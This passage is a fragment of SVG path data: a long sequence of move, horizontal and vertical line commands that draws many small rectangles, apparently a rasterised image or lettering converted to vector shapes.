h 110 v 10 h -110 z M 2120 4410 h 80 v 10 h -80 z M 2390 4410 h 110 v 10 h -110 z M 2110 4400 h 90 v 10 h -90 z M 2400 4400 h 110 v 10 h -110 z M 2110 4390 h 80 v 10 h -80 z M 2410 4390 h 110 v 10 h -110 z M 2110 4380 h 80 v 10 h -80 z M 2420 4380 h 110 v 10 h -110 z M 2110 4370 h 80 v 10 h -80 z M 2430 4370 h 110 v 10 h -110 z M 2100 4360 h 80 v 10 h -80 z M 2440 4360 h 110 v 10 h -110 z M 2100 4350 h 80 v 10 h -80 z M 2450 4350 h 100 v 10 h -100 z M 2100 4340 h 80 v 10 h -80 z M 2460 4340 h 100 v 10 h -100 z M 2090 4330 h 90 v 10 h -90 z M 2470 4330 h 100 v 10 h -100 z M 2090 4320 h 80 v 10 h -80 z M 2470 4320 h 110 v 10 h -110 z M 2090 4310 h 80 v 10 h -80 z M 2480 4310 h 110 v 10 h -110 z M 2080 4300 h 90 v 10 h -90 z M 2490 4300 h 110 v 10 h -110 z M 2080 4290 h 80 v 10 h -80 z M 2500 4290 h 110 v 10 h -110 z M 2080 4280 h 80 v 10 h -80 z M 2510 4280 h 110 v 10 h -110 z M 2070 4270 h 90 v 10 h -90 z M 2490 4270 h 140 v 10 h -140 z M 2070 4260 h 80 v 10 h -80 z M 2470 4260 h 170 v 10 h -170 z M 2070 4250 h 80 v 10 h -80 z M 2460 4250 h 180 v 10 h -180 z M 2070 4240 h 80 v 10 h -80 z M 2450 4240 h 200 v 10 h -200 z M 2060 4230 h 80 v 10 h -80 z M 2300 4230 h 100 v 10 h -100 z M 2440 4230 h 220 v 10 h -220 z M 2060 4220 h 80 v 10 h -80 z M 2280 4220 h 140 v 10 h -140 z M 2430 4220 h 240 v 10 h -240 z M 2060 4210 h 80 v 10 h -80 z M 2260 4210 h 410 v 10 h -410 z M 1240 4200 h 100 v 10 h -100 z M 2050 4200 h 80 v 10 h -80 z M 2250 4200 h 270 v 10 h -270 z M 2580 4200 h 100 v 10 h -100 z M 1210 4190 h 150 v 10 h -150 z M 2050 4190 h 150 v 10 h -150 z M 2240 4190 h 270 v 10 h -270 z M 2590 4190 h 90 v 10 h -90 z M 1180 4180 h 200 v 10 h -200 z M 2050 4180 h 170 v 10 h -170 z M 2240 4180 h 260 v 10 h -260 z M 2600 4180 h 90 v 10 h -90 z M 1150 4170 h 250 v 10 h -250 z M 2040 4170 h 450 v 10 h -450 z M 2610 4170 h 80 v 10 h -80 z M 1110 4160 h 300 v 10 h -300 z M 2040 4160 h 300 v 10 h -300 z M 2370 4160 h 120 v 10 h -120 z M 2610 4160 h 80 v 10 h -80 z M 1080 4150 h 340 v 10 h -340 z M 2040 4150 h 280 v 10 h -280 z M 2390 4150 h 100 v 10 h -100 z M 2610 4150 h 80 v 10 h -80 z M 1050 4140 h 380 v 10 h -380 z M 2030 4140 h 280 v 10 h -280 z M 2400 4140 h 90 v 10 h -90 z M 2620 4140 h 70 v 10 h -70 z M 1020 4130 h 410 v 10 h -410 z M 2030 4130 h 270 v 10 h -270 z M 2410 4130 h 80 v 10 h -80 z M 2620 4130 h 80 v 10 h -80 z M 990 4120 h 260 v 10 h -260 z M 1330 4120 h 110 v 10 h -110 z M 2030 4120 h 260 v 10 h -260 z M 2410 4120 h 80 v 10 h -80 z M 2620 4120 h 80 v 10 h -80 z M 950 4110 h 270 v 10 h -270 z M 1350 4110 h 90 v 10 h -90 z M 2030 4110 h 90 v 10 h -90 z M 2190 4110 h 100 v 10 h -100 z M 2410 4110 h 80 v 10 h -80 z M 2620 4110 h 80 v 10 h -80 z M 920 4100 h 260 v 10 h -260 z M 1360 4100 h 90 v 10 h -90 z M 2020 4100 h 90 v 10 h -90 z M 2200 4100 h 90 v 10 h -90 z M 2420 4100 h 80 v 10 h -80 z M 2620 4100 h 80 v 10 h -80 z M 890 4090 h 260 v 10 h -260 z M 1360 4090 h 90 v 10 h -90 z M 2020 4090 h 80 v 10 h -80 z M 2210 4090 h 80 v 10 h -80 z M 2420 4090 h 80 v 10 h -80 z M 2630 4090 h 80 v 10 h -80 z M 4060 4090 h 40 v 10 h -40 z M 860 4080 h 260 v 10 h -260 z M 1370 4080 h 90 v 10 h -90 z M 2020 4080 h 80 v 10 h -80 z M 2210 4080 h 80 v 10 h -80 z M 2420 4080 h 80 v 10 h -80 z M 2630 4080 h 80 v 10 h -80 z M 4020 4080 h 130 v 10 h -130 z M 830 4070 h 260 v 10 h -260 z M 1380 4070 h 80 v 10 h -80 z M 2020 4070 h 80 v 10 h -80 z M 2220 4070 h 80 v 10 h -80 z M 2420 4070 h 80 v 10 h -80 z M 2630 4070 h 80 v 10 h -80 z M 3990 4070 h 180 v 10 h -180 z M 790 4060 h 270 v 10 h -270 z M 1380 4060 h 80 v 10 h -80 z M 2020 4060 h 70 v 10 h -70 z M 2220 4060 h 80 v 10 h -80 z M 2430 4060 h 70 v 10 h -70 z M 2630 4060 h 80 v 10 h -80 z M 3980 4060 h 220 v 10 h -220 z M 770 4050 h 250 v 10 h -250 z M 1380 4050 h 80 v 10 h -80 z M 2020 4050 h 70 v 10 h -70 z M 2220 4050 h 80 v 10 h -80 z M 2430 4050 h 80 v 10 h -80 z M 2630 4050 h 80 v 10 h -80 z M 3960 4050 h 260 v 10 h -260 z M 750 4040 h 240 v 10 h -240 z M 1390 4040 h 80 v 10 h -80 z M 2020 4040 h 80 v 10 h -80 z M 2220 4040 h 80 v 10 h -80 z M 2430 4040 h 80 v 10 h -80 z M 2640 4040 h 80 v 10 h -80 z M 3950 4040 h 290 v 10 h -290 z M 740 4030 h 220 v 10 h -220 z M 1390 4030 h 80 v 10 h -80 z M 2020 4030 h 80 v 10 h -80 z M 2230 4030 h 80 v 10 h -80 z M 2430 4030 h 80 v 10 h -80 z M 2640 4030 h 80 v 10 h -80 z M 3940 4030 h 320 v 10 h -320 z M 730 4020 h 200 v 10 h -200 z M 1390 4020 h 80 v 10 h -80 z M 2020 4020 h 80 v 10 h -80 z M 2230 4020 h 80 v 10 h -80 z M 2430 4020 h 80 v 10 h -80 z M 2640 4020 h 80 v 10 h -80 z M 3930 4020 h 350 v 10 h -350 z M 720 4010 h 180 v 10 h -180 z M 1400 4010 h 80 v 10 h -80 z M 2020 4010 h 80 v 10 h -80 z M 2230 4010 h 80 v 10 h -80 z M 2440 4010 h 80 v 10 h -80 z M 2640 4010 h 80 v 10 h -80 z M 3920 4010 h 140 v 10 h -140 z M 4110 4010 h 200 v 10 h -200 z M 720 4000 h 140 v 10 h -140 z M 1400 4000 h 80 v 10 h -80 z M 2020 4000 h 80 v 10 h -80 z M 2230 4000 h 80 v 10 h -80 z M 2440 4000 h 80 v 10 h -80 z M 2650 4000 h 80 v 10 h -80 z M 3920 4000 h 110 v 10 h -110 z M 4140 4000 h 190 v 10 h -190 z M 710 3990 h 120 v 10 h -120 z M 1400 3990 h 80 v 10 h -80 z M 2030 3990 h 80 v 10 h -80 z M 2230 3990 h 80 v 10 h -80 z M 2440 3990 h 80 v 10 h -80 z M 2650 3990 h 80 v 10 h -80 z M 3910 3990 h 100 v 10 h -100 z M 4160 3990 h 190 v 10 h -190 z M 700 3980 h 110 v 10 h -110 z M 1400 3980 h 90 v 10 h -90 z M 2030 3980 h 80 v 10 h -80 z M 2240 3980 h 80 v 10 h -80 z M 2440 3980 h 80 v 10 h -80 z M 2650 3980 h 80 v 10 h -80 z M 3910 3980 h 90 v 10 h -90 z M 4180 3980 h 190 v 10 h -190 z M 700 3970 h 90 v 10 h -90 z M 1410 3970 h 80 v 10 h -80 z M 2030 3970 h 80 v 10 h -80 z M 2240 3970 h 80 v 10 h -80 z M 2450 3970 h 70 v 10 h -70 z M 2650 3970 h 80 v 10 h -80 z M 3900 3970 h 90 v 10 h -90 z M 4200 3970 h 190 v 10 h -190 z M 700 3960 h 80 v 10 h -80 z M 1370 3960 h 120 v 10 h -120 z M 2030 3960 h 80 v 10 h -80 z M 2240 3960 h 80 v 10 h -80 z M 2450 3960 h 80 v 10 h -80 z M 2650 3960 h 80 v 10 h -80 z M 3900 3960 h 90 v 10 h -90 z M 4230 3960 h 190 v 10 h -190 z M 690 3950 h 90 v 10 h -90 z M 1340 3950 h 160 v 10 h -160 z M 2040 3950 h 80 v 10 h -80 z M 2240 3950 h 80 v 10 h -80 z M 2450 3950 h 80 v 10 h -80 z M 2660 3950 h 80 v 10 h -80 z M 3890 3950 h 90 v 10 h -90 z M 4250 3950 h 190 v 10 h -190 z M 690 3940 h 80 v 10 h -80 z M 1310 3940 h 190 v 10 h -190 z M 2040 3940 h 80 v 10 h -80 z M 2250 3940 h 70 v 10 h -70 z M 2450 3940 h 80 v 10 h -80 z M 2660 3940 h 80 v 10 h -80 z M 3890 3940 h 90 v 10 h -90 z M 4270 3940 h 190 v 10 h -190 z M 690 3930 h 80 v 10 h -80 z M 1280 3930 h 220 v 10 h -220 z M 2040 3930 h 80 v 10 h -80 z M 2250 3930 h 80 v 10 h -80 z M 2450 3930 h 80 v 10 h -80 z M 2660 3930 h 80 v 10 h -80 z M 3880 3930 h 90 v 10 h -90 z M 4290 3930 h 180 v 10 h -180 z M 690 3920 h 70 v 10 h -70 z M 1240 3920 h 270 v 10 h -270 z M 2040 3920 h 80 v 10 h -80 z M 2250 3920 h 80 v 10 h -80 z M 2460 3920 h 80 v 10 h -80 z M 2660 3920 h 80 v 10 h -80 z M 3880 3920 h 90 v 10 h -90 z M 4310 3920 h 170 v 10 h -170 z M 690 3910 h 70 v 10 h -70 z M 1210 3910 h 300 v 10 h -300 z M 2040 3910 h 80 v 10 h -80 z M 2250 3910 h 80 v 10 h -80 z M 2460 3910 h 80 v 10 h -80 z M 2670 3910 h 80 v 10 h -80 z M 3870 3910 h 90 v 10 h -90 z M 4340 3910 h 150 v 10 h -150 z M 690 3900 h 70 v 10 h -70 z M 1180 3900 h 330 v 10 h -330 z M 2050 3900 h 80 v 10 h -80 z M 2250 3900 h 80 v 10 h -80 z M 2460 3900 h 80 v 10 h -80 z M 2670 3900 h 80 v 10 h -80 z M 3870 3900 h 90 v 10 h -90 z M 4360 3900 h 140 v 10 h -140 z M 690 3890 h 70 v 10 h -70 z M 1150 3890 h 260 v 10 h -260 z M 1430 3890 h 80 v 10 h -80 z M 2050 3890 h 80 v 10 h -80 z M 2260 3890 h 80 v 10 h -80 z M 2460 3890 h 80 v 10 h -80 z M 2670 3890 h 80 v 10 h -80 z M 3870 3890 h 80 v 10 h -80 z M 4380 3890 h 130 v 10 h -130 z M 690 3880 h 80 v 10 h -80 z M 1130 3880 h 250 v 10 h -250 z M 1440 3880 h 80 v 10 h -80 z M 2050 3880 h 80 v 10 h -80 z M 2260 3880 h 80 v 10 h -80 z M 2470 3880 h 70 v 10 h -70 z M 2670 3880 h 80 v 10 h -80 z M 3860 3880 h 90 v 10 h -90 z M 4400 3880 h 120 v 10 h -120 z M 690 3870 h 80 v 10 h -80 z M 1120 3870 h 230 v 10 h -230 z M 1440 3870 h 80 v 10 h -80 z M 2050 3870 h 80 v 10 h -80 z M 2260 3870 h 80 v 10 h -80 z M 2470 3870 h 80 v 10 h -80 z M 2670 3870 h 80 v 10 h -80 z M 3860 3870 h 80 v 10 h -80 z M 4420 3870 h 100 v 10 h -100 z M 690 3860 h 80 v 10 h -80 z M 1110 3860 h 200 v 10 h -200 z M 1440 3860 h 80 v 10 h -80 z M 2060 3860 h 80 v 10 h -80 z M 2260 3860 h 80 v 10 h -80 z M 2470 3860 h 80 v 10 h -80 z M 2680 3860 h 80 v 10 h -80 z M 3850 3860 h 90 v 10 h -90 z M 4430 3860 h 100 v 10 h -100 z M 690 3850 h 90 v 10 h -90 z M 1110 3850 h 170 v 10 h -170 z M 1440 3850 h 90 v 10 h -90 z M 2060 3850 h 80 v 10 h -80 z M 2270 3850 h 70 v 10 h -70 z M 2470 3850 h 80 v 10 h -80 z M 2680 3850 h 80 v 10 h -80 z M 3850 3850 h 80 v 10 h -80 z M 4440 3850 h 90 v 10 h -90 z M 700 3840 h 80 v 10 h -80 z M 1100 3840 h 150 v 10 h -150 z M 1410 3840 h 120 v 10 h -120 z M 2060 3840 h 80 v 10 h -80 z M 2270 3840 h 80 v 10 h -80 z M 2470 3840 h 80 v 10 h -80 z M 2680 3840 h 80 v 10 h -80 z M 3840 3840 h 90 v 10 h -90 z M 4450 3840 h 90 v 10 h -90 z M 700 3830 h 80 v 10 h -80 z M 1100 3830 h 120 v 10 h -120 z M 1380 3830 h 150 v 10 h -150 z M 2060 3830 h 80 v 10 h -80 z M 2270 3830 h 80 v 10 h -80 z M 2480 3830 h 80 v 10 h -80 z M 2680 3830 h 80 v 10 h -80 z M 3840 3830 h 90 v 10 h -90 z M 4450 3830 h 90 v 10 h -90 z M 700 3820 h 80 v 10 h -80 z M 1100 3820 h 90 v 10 h -90 z M 1340 3820 h 200 v 10 h -200 z M 2060 3820 h 80 v 10 h -80 z M 2270 3820 h 80 v 10 h -80 z M 2480 3820 h 80 v 10 h -80 z M 2690 3820 h 80 v 10 h -80 z M 3830 3820 h 90 v 10 h -90 z M 4460 3820 h 80 v 10 h -80 z M 710 3810 h 80 v 10 h -80 z M 1100 3810 h 80 v 10 h -80 z M 1310 3810 h 230 v 10 h -230 z M 2070 3810 h 80 v 10 h -80 z M 2270 3810 h 80 v 10 h -80 z M 2480 3810 h 80 v 10 h -80 z M 2690 3810 h 80 v 10 h -80 z M 3830 3810 h 90 v 10 h -90 z M 4460 3810 h 80 v 10 h -80 z M 710 3800 h 80 v 10 h -80 z M 1100 3800 h 90 v 10 h -90 z M 1280 3800 h 260 v 10 h -260 z M 2070 3800 h 80 v 10 h -80 z M 2280 3800 h 80 v 10 h -80 z M 2480 3800 h 80 v 10 h -80 z M 2690 3800 h 80 v 10 h -80 z M 3830 3800 h 100 v 10 h -100 z M 4470 3800 h 70 v 10 h -70 z M 710 3790 h 80 v 10 h -80 z M 1110 3790 h 80 v 10 h -80 z M 1240 3790 h 310 v 10 h -310 z M 2070 3790 h 80 v 10 h -80 z M 2280 3790 h 80 v 10 h -80 z M 2490 3790 h 70 v 10 h -70 z M 2690 3790 h 80 v 10 h -80 z M 3820 3790 h 130 v 10 h -130 z M 4470 3790 h 80 v 10 h -80 z M 710 3780 h 90 v 10 h -90 z M 1110 3780 h 80 v 10 h -80 z M 1210 3780 h 340 v 10 h -340 z M 2070 3780 h 80 v 10 h -80 z M 2280 3780 h 80 v 10 h -80 z M 2490 3780 h 80 v 10 h -80 z M 2690 3780 h 80 v 10 h -80 z M 3820 3780 h 150 v 10 h -150 z M 4470 3780 h 80 v 10 h -80 z M 720 3770 h 80 v 10 h -80 z M 1110 3770 h 340 v 10 h -340 z M 1470 3770 h 80 v 10 h -80 z M 2080 3770 h 80 v 10 h -80 z M 2280 3770 h 80 v 10 h -80 z M 2490 3770 h 80 v 10 h -80 z M 2700 3770 h 80 v 10 h -80 z M 3810 3770 h 180 v 10 h -180 z M 4470 3770 h 80 v 10 h -80 z M 720 3760 h 80 v 10 h -80 z M 1110 3760 h 310 v 10 h -310 z M 1470 3760 h 80 v 10 h -80 z M 2080 3760 h 80 v 10 h -80 z M 2280 3760 h 80 v 10 h -80 z M 2490 3760 h 80 v 10 h -80 z M 2700 3760 h 80 v 10 h -80 z M 3810 3760 h 210 v 10 h -210 z M 4470 3760 h 80 v 10 h -80 z M 720 3750 h 90 v 10 h -90 z M 1120 3750 h 270 v 10 h -270 z M 1480 3750 h 80 v 10 h -80 z M 2080 3750 h 80 v 10 h -80 z M 2290 3750 h 80 v 10 h -80 z M 2490 3750 h 80 v 10 h -80 z M 2700 3750 h 80 v 10 h -80 z M 3800 3750 h 240 v 10 h -240 z M 4470 3750 h 70 v 10 h -70 z M 730 3740 h 80 v 10 h -80 z M 1120 3740 h 230 v 10 h -230 z M 1480 3740 h 80 v 10 h -80 z M 2080 3740 h 80 v 10 h -80 z M 2290 3740 h 80 v 10 h -80 z M 2500 3740 h 80 v 10 h -80 z M 2700 3740 h 80 v 10 h -80 z M 3800 3740 h 260 v 10 h -260 z M 4460 3740 h 80 v 10 h -80 z M 730 3730 h 80 v 10 h -80 z M 1130 3730 h 190 v 10 h -190 z M 1480 3730 h 80 v 10 h -80 z M 2080 3730 h 80 v 10 h -80 z M 2290 3730 h 80 v 10 h -80 z M 2500 3730 h 80 v 10 h -80 z M 2710 3730 h 80 v 10 h -80 z M 3790 3730 h 90 v 10 h -90 z M 3890 3730 h 190 v 10 h -190 z M 4460 3730 h 80 v 10 h -80 z M 730 3720 h 90 v 10 h -90 z M 1130 3720 h 160 v 10 h -160 z M 1490 3720 h 80 v 10 h -80 z M 2090 3720 h 80 v 10 h -80 z M 2290 3720 h 80 v 10 h -80 z M 2500 3720 h 80 v 10 h -80 z M 2710 3720 h 80 v 10 h -80 z M 3790 3720 h 90 v 10 h -90 z M 3910 3720 h 190 v 10 h -190 z M 4460 3720 h 80 v 10 h -80 z M 740 3710 h 80 v 10 h -80 z M 1140 3710 h 120 v 10 h -120 z M 1490 3710 h 80 v 10 h -80 z M 2090 3710 h 80 v 10 h -80 z M 2300 3710 h 80 v 10 h -80 z M 2500 3710 h 80 v 10 h -80 z M 2710 3710 h 80 v 10 h -80 z M 3780 3710 h 90 v 10 h -90 z M 3930 3710 h 200 v 10 h -200 z M 4450 3710 h 90 v 10 h -90 z M 740 3700 h 80 v 10 h -80 z M 1160 3700 h 60 v 10 h -60 z M 1490 3700 h 80 v 10 h -80 z M 2090 3700 h 80 v 10 h -80 z M 2300 3700 h 80 v 10 h -80 z M 2510 3700 h 70 v 10 h -70 z M 2710 3700 h 80 v 10 h -80 z M 3780 3700 h 90 v 10 h -90 z M 3960 3700 h 190 v 10 h -190 z M 4450 3700 h 80 v 10 h -80 z M 740 3690 h 80 v 10 h -80 z M 1490 3690 h 90 v 10 h -90 z M 2090 3690 h 80 v 10 h -80 z M 2300 3690 h 80 v 10 h -80 z M 2510 3690 h 80 v 10 h -80 z M 2710 3690 h 80 v 10 h -80 z M 3780 3690 h 80 v 10 h -80 z M 3980 3690 h 190 v 10 h -190 z M 4440 3690 h 90 v 10 h -90 z M 750 3680 h 80 v 10 h -80 z M 1500 3680 h 80 v 10 h -80 z M 2100 3680 h 80 v 10 h -80 z M 2300 3680 h 80 v 10 h -80 z M 2510 3680 h 80 v 10 h -80 z M 2720 3680 h 80 v 10 h -80 z M 3770 3680 h 100 v 10 h -100 z M 4000 3680 h 190 v 10 h -190 z M 4440 3680 h 80 v 10 h -80 z M 750 3670 h 80 v 10 h -80 z M 1500 3670 h 80 v 10 h -80 z M 2100 3670 h 80 v 10 h -80 z M 2300 3670 h 80 v 10 h -80 z M 2510 3670 h 80 v 10 h -80 z M 2720 3670 h 80 v 10 h -80 z M 3770 3670 h 120 v 10 h -120 z M 4020 3670 h 190 v 10 h -190 z M 4430 3670 h 90 v 10 h -90 z M 750 3660 h 80 v 10 h -80 z M 1500 3660 h 90 v 10 h -90 z M 2100 3660 h 80 v 10 h -80 z M 2310 3660 h 80 v 10 h -80 z M 2510 3660 h 80 v 10 h -80 z M 2720 3660 h 80 v 10 h -80 z M 3760 3660 h 150 v 10 h -150 z M 4050 3660 h 190 v 10 h -190 z M 4430 3660 h 80 v 10 h -80 z M 760 3650 h 80 v 10 h -80 z M 1500 3650 h 90 v 10 h -90 z M 2100 3650 h 80 v 10 h -80 z M 2310 3650 h 80 v 10 h -80 z M 2520 3650 h 80 v 10 h -80 z M 2720 3650 h 80 v 10 h -80 z M 3760 3650 h 170 v 10 h -170 z M 4070 3650 h 190 v 10 h -190 z M 4420 3650 h 90 v 10 h -90 z M 760 3640 h 80 v 10 h -80 z M 1460 3640 h 130 v 10 h -130 z M 2100 3640 h 80 v 10 h -80 z M 2310 3640 h 80 v 10 h -80 z M 2520 3640 h 80 v 10 h -80 z M 2730 3640 h 80 v 10 h -80 z M 3750 3640 h 210 v 10 h -210 z M 4090 3640 h 190 v 10 h -190 z M 4420 3640 h 90 v 10 h -90 z M 760 3630 h 80 v 10 h -80 z M 1430 3630 h 170 v 10 h -170 z M 2110 3630 h 80 v 10 h -80 z M 2310 3630 h 80 v 10 h -80 z M 2520 3630 h 80 v 10 h -80 z M 2730 3630 h 80 v 10 h -80 z M 3750 3630 h 230 v 10 h -230 z M 4110 3630 h 190 v 10 h -190 z M 4410 3630 h 90 v 10 h -90 z M 760 3620 h 90 v 10 h -90 z M 1400 3620 h 200 v 10 h -200 z M 2110 3620 h 80 v 10 h -80 z M 2320 3620 h 80 v 10 h -80 z M 2520 3620 h 80 v 10 h -80 z M 2730 3620 h 80 v 10 h -80 z M 3740 3620 h 260 v 10 h -260 z M 4130 3620 h 190 v 10 h -190 z M 4410 3620 h 90 v 10 h -90 z M 770 3610 h 80 v 10 h -80 z M 1370 3610 h 230 v 10 h -230 z M 2110 3610 h 80 v 10 h -80 z M 2320 3610 h 80 v 10 h -80 z M 2520 3610 h 80 v 10 h -80 z M 2730 3610 h 80 v 10 h -80 z M 3740 3610 h 280 v 10 h -280 z M 4160 3610 h 190 v 10 h -190 z M 4410 3610 h 80 v 10 h -80 z M 770 3600 h 80 v 10 h -80 z M 1340 3600 h 260 v 10 h -260 z M 2110 3600 h 80 v 10 h -80 z M 2320 3600 h 80 v 10 h -80 z M 2530 3600 h 80 v 10 h -80 z M 2730 3600 h 80 v 10 h -80 z M 3730 3600 h 90 v 10 h -90 z M 3850 3600 h 190 v 10 h -190 z M 4180 3600 h 190 v 10 h -190 z M 4400 3600 h 90 v 10 h -90 z M 770 3590 h 90 v 10 h -90 z M 1300 3590 h 310 v 10 h -310 z M 2120 3590 h 80 v 10 h -80 z M 2320 3590 h 80 v 10 h -80 z M 2530 3590 h 80 v 10 h -80 z M 2740 3590 h 80 v 10 h -80 z M 3730 3590 h 90 v 10 h -90 z M 3880 3590 h 190 v 10 h -190 z M 4200 3590 h 190 v 10 h -190 z M 4400 3590 h 80 v 10 h -80 z M 780 3580 h 80 v 10 h -80 z M 1270 3580 h 340 v 10 h -340 z M 2120 3580 h 80 v 10 h -80 z M 2320 3580 h 80 v 10 h -80 z M 2530 3580 h 80 v 10 h -80 z M 2740 3580 h 80 v 10 h -80 z M 3730 3580 h 80 v 10 h -80 z M 3900 3580 h 190 v 10 h -190 z M 4220 3580 h 260 v 10 h -260 z M 780 3570 h 80 v 10 h -80 z M 1240 3570 h 260 v 10 h -260 z M 1530 3570 h 80 v 10 h -80 z M 2120 3570 h 80 v 10 h -80 z M 2330 3570 h 80 v 10 h -80 z M 2530 3570 h 80 v 10 h -80 z M 2740 3570 h 80 v 10 h -80 z M 3720 3570 h 90 v 10 h -90 z M 3920 3570 h 190 v 10 h -190 z M 4240 3570 h 230 v 10 h -230 z M 780 3560 h 90 v 10 h -90 z M 1220 3560 h 250 v 10 h -250 z M 1530 3560 h 90 v 10 h -90 z M 2120 3560 h 80 v 10 h -80 z M 2330 3560 h 80 v 10 h -80 z M 2540 3560 h 80 v 10 h -80 z M 2740 3560 h 80 v 10 h -80 z M 3720 3560 h 80 v 10 h -80 z M 3940 3560 h 190 v 10 h -190 z M 4270 3560 h 200 v 10 h -200 z M 790 3550 h 80 v 10 h -80 z M 1210 3550 h 230 v 10 h -230 z M 1540 3550 h 80 v 10 h -80 z M 2120 3550 h 80 v 10 h -80 z M 2330 3550 h 80 v 10 h -80 z M 2540 3550 h 80 v 10 h -80 z M 2750 3550 h 70 v 10 h -70 z M 3710 3550 h 90 v 10 h -90 z M 3930 3550 h 220 v 10 h -220 z M 4290 3550 h 170 v 10 h -170 z M 790 3540 h 80 v 10 h -80 z M 1210 3540 h 200 v 10 h -200 z M 1540 3540 h 80 v 10 h -80 z M 2130 3540 h 80 v 10 h -80 z M 2330 3540 h 80 v 10 h -80 z M 2540 3540 h 80 v 10 h -80 z M 2750 3540 h 80 v 10 h -80 z M 3710 3540 h 80 v 10 h -80 z M 3930 3540 h 250 v 10 h -250 z M 4310 3540 h 150 v 10 h -150 z M 790 3530 h 80 v 10 h -80 z M 1200 3530 h 170 v 10 h -170 z M 1530 3530 h 100 v 10 h -100 z M 2130 3530 h 80 v 10 h -80 z M 2340 3530 h 80 v 10 h -80 z M 2540 3530 h 80 v 10 h -80 z M 2750 3530 h 80 v 10 h -80 z M 3700 3530 h 90 v 10 h -90 z M 3920 3530 h 280 v 10 h -280 z M 4330 3530 h 130 v 10 h -130 z M 800 3520 h 80 v 10 h -80 z M 1200 3520 h 140 v 10 h -140 z M 1500 3520 h 130 v 10 h -130 z M 2130 3520 h 80 v 10 h -80 z M 2340 3520 h 80 v 10 h -80 z M 2540 3520 h 80 v 10 h -80 z M 2750 3520 h 80 v 10 h -80 z M 3700 3520 h 80 v 10 h -80 z M 3920 3520 h 90 v 10 h -90 z M 4030 3520 h 190 v 10 h -190 z M 4350 3520 h 100 v 10 h -100 z M 800 3510 h 80 v 10 h -80 z M 1200 3510 h 110 v 10 h -110 z M 1470 3510 h 160 v 10 h -160 z M 2130 3510 h 80 v 10 h -80 z M 2340 3510 h 80 v 10 h -80 z M 2550 3510 h 80 v 10 h -80 z M 2750 3510 h 80 v 10 h -80 z M 3690 3510 h 90 v 10 h -90 z M 3920 3510 h 80 v 10 h -80 z M 4050 3510 h 190 v 10 h -190 z M 4360 3510 h 90 v 10 h -90 z M 800 3500 h 80 v 10 h -80 z M 1200 3500 h 80 v 10 h -80 z M 1440 3500 h 200 v 10 h -200 z M 2140 3500 h 70 v 10 h -70 z M 2340 3500 h 80 v 10 h -80 z M 2550 3500 h 80 v 10 h -80 z M 2760 3500 h 80 v 10 h -80 z M 3690 3500 h 90 v 10 h -90 z M 3910 3500 h 90 v 10 h -90 z M 4070 3500 h 190 v 10 h -190 z M 4360 3500 h 80 v 10 h -80 z M 800 3490 h 90 v 10 h -90 z M 1200 3490 h 80 v 10 h -80 z M 1400 3490 h 240 v 10 h -240 z M 2140 3490 h 80 v 10 h -80 z M 2340 3490 h 80 v 10 h -80 z M 2550 3490 h 80 v 10 h -80 z M 2760 3490 h 80 v 10 h -80 z M 3680 3490 h 90 v 10 h -90 z M 3910 3490 h 80 v 10 h -80 z M 4100 3490 h 190 v 10 h -190 z M 4350 3490 h 90 v 10 h -90 z M 810 3480 h 80 v 10 h -80 z M 1200 3480 h 80 v 10 h -80 z M 1370 3480 h 270 v 10 h -270 z M 2140 3480 h 80 v 10 h -80 z M 2350 3480 h 80 v 10 h -80 z M 2550 3480 h 80 v 10 h -80 z M 2760 3480 h 80 v 10 h -80 z M 3680 3480 h 90 v 10 h -90 z M 3900 3480 h 90 v 10 h -90 z M 4120 3480 h 190 v 10 h -190 z M 4350 3480 h 80 v 10 h -80 z M 810 3470 h 80 v 10 h -80 z M 1200 3470 h 90 v 10 h -90 z M 1340 3470 h 300 v 10 h -300 z M 2140 3470 h 80 v 10 h -80 z M 2350 3470 h 80 v 10 h -80 z M 2560 3470 h 80 v 10 h -80 z M 2760 3470 h 80 v 10 h -80 z M 3680 3470 h 80 v 10 h -80 z M 3900 3470 h 80 v 10 h -80 z M 4120 3470 h 210 v 10 h -210 z M 4340 3470 h 90 v 10 h -90 z M 810 3460 h 90 v 10 h -90 z M 1210 3460 h 80 v 10 h -80 z M 1300 3460 h 350 v 10 h -350 z M 2140 3460 h 80 v 10 h -80 z M 2350 3460 h 80 v 10 h -80 z M 2560 3460 h 80 v 10 h -80 z M 2770 3460 h 70 v 10 h -70 z M 3670 3460 h 90 v 10 h -90 z M 3890 3460 h 90 v 10 h -90 z M 4110 3460 h 310 v 10 h -310 z M 820 3450 h 80 v 10 h -80 z M 1210 3450 h 330 v 10 h -330 z M 1570 3450 h 80 v 10 h -80 z M 2150 3450 h 80 v 10 h -80 z M 2350 3450 h 80 v 10 h -80 z M 2560 3450 h 80 v 10 h -80 z M 2770 3450 h 80 v 10 h -80 z M 3670 3450 h 80 v 10 h -80 z M 3890 3450 h 90 v 10 h -90 z M 4110 3450 h 310 v 10 h -310 z M 820 3440 h 80 v 10 h -80 z M 1210 3440 h 300 v 10 h -300 z M 1570 3440 h 80 v 10 h -80 z M 2150 3440 h 80 v 10 h -80 z M 2360 3440 h 80 v 10 h -80 z M 2560 3440 h 80 v 10 h -80 z M 2770 3440 h 80 v 10 h -80 z M 3660 3440 h 90 v 10 h -90 z M 3880 3440 h 90 v 10 h -90 z M 4110 3440 h 80 v 10 h -80 z M 4210 3440 h 200 v 10 h -200 z M 820 3430 h 90 v 10 h -90 z M 1220 3430 h 260 v 10 h -260 z M 1580 3430 h 80 v 10 h -80 z M 2150 3430 h 80 v 10 h -80 z M 2360 3430 h 80 v 10 h -80 z M 2560 3430 h 80 v 10 h -80 z M 2770 3430 h 80 v 10 h -80 z M 3660 3430 h 80 v 10 h -80 z M 3880 3430 h 90 v 10 h -90 z M 4100 3430 h 90 v 10 h -90 z M 4230 3430 h 180 v 10 h -180 z M 830 3420 h 80 v 10 h -80 z M 1220 3420 h 230 v 10 h -230 z M 1580 3420 h 80 v 10 h -80 z M 2150 3420 h 80 v 10 h -80 z M 2360 3420 h 80 v 10 h -80 z M 2570 3420 h 80 v 10 h -80 z M 2770 3420 h 80 v 10 h -80 z M 3650 3420 h 90 v 10 h -90 z M 3870 3420 h 90 v 10 h -90 z M 4100 3420 h 80 v 10 h -80 z M 4250 3420 h 160 v 10 h -160 z M 830 3410 h 80 v 10 h -80 z M 1230 3410 h 180 v 10 h -180 z M 1580 3410 h 80 v 10 h -80 z M 2160 3410 h 70 v 10 h -70 z M 2360 3410 h 80 v 10 h -80 z M 2570 3410 h 80 v 10 h -80 z M 2780 3410 h 80 v 10 h -80 z M 3650 3410 h 80 v 10 h -80 z M 3870 3410 h 90 v 10 h -90 z M 4090 3410 h 90 v 10 h -90 z M 